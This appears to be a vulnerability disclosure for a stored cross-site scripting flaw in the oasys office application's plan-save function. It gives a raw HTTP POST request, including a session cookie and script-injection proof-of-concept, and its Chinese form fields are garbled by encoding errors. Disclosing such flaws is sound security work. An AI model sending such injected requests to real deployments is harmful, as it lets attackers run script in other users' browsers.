
There is a stored xss vulnerability exists in oasys
Cross SIte Scripting (XSS) vulnerability exists in oasys By accessing the new plan function of plan management in the work plan on the background page, insert the < script > alert ("XSS") < / script > code. After adding successfully, an XSS window will pop up. [Vulnerability Type] Cross Site Scripting (XSS)
[Vendor of Product] https://github.com/misstt123/oasys/ [Affected Component] POST /plansave HTTP/1.1 Host: 127.0.0.1:8088 Content-Length: 1339 Cache-Control: max-age=0 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99" sec-ch-ua-mobile: ?0 Upgrade-Insecure-Requests: 1 Origin: http://127.0.0.1:8088 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryx0dNLzTW28gy2gUs User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,/;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: iframe Referer: http://127.0.0.1:8088/planedit?pid=-1 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: Hm_lvt_acc69acbc4e6d4c69ecf77725d072490=1628653260; Hm_lvt_cd8218cd51f800ed2b73e5751cb3f4f9=1629356854,1629356969; Hm_lvt_1040d081eea13b44d84a4af639640d51=1629787797; UM_distinctid=17b76ec38b042b-043bd40aca20f-3373266-e1000-17b76ec38b13f6; CNZZDATA1255091723=1621369374-1629783007-http%253A%252F%252F127.0.0.1%253A8080%252F%7C1629783007; JSESSIONID=75FF25138F3220CD88AC86C25A783344 Connection: close
------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="type"
æ¥è®¡å ------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="status"
æªå®æ ------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="startTime"
2021-12-31 13:56:46 ------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="endTime"
2021-12-32 13:56:46 ------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="title"
ä¸åå¤å²å¤------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="label"
------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="planContent"
çæ°´çµè´¹æ°´çµè´¹ç¬¬ä¸æ¹ç¬¬ä¸æ¹ç¬¬ä¸æ¹åæ¹é½èå¤è´å°çæ°´çµè´¹çæ¯éå¾å¤± ------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="planSummary"
丰å¯é«èä¸æåä¸åå¨åå·¥ç¨å¸æ°´æ³¥åçä¸çè§ç产ææ¯é¨ä» æµè¯çè´¢å¡å¤æåå® ------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="file"; filename="" Content-Type: application/octet-stream
------WebKitFormBoundaryx0dNLzTW28gy2gUs Content-Disposition: form-data; name="pid"
-1 ------WebKitFormBoundaryx0dNLzTW28gy2gUs--
[Attack Type] Remote
[Impact Code execution]
true
poc:
< script > alert ("XSS") < / script >